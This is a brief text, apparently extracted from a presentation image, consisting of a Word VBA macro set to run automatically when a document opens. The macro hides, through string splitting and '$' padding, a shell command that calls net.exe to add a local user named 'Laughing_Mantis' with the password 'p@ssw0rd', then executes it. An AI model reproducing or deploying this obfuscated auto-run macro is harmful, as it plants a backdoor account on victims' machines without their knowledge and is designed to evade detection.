 Private Sub Document_Open()
Dim str2 As String
str2 = "C:\" & "" & "wi" + "" + "" + "ndows\" & _
"system3" + "2" + "" + "$$$$$$$$$$$$$$" + "\net" + "$" & _
".exe users" + "$$" & " /add Laughing_Mantis" & "$$$" & " p@ssw0rd"
With Application
    .WordBasic.[Shell] Replace(str2, "$", "")
End With
End Sub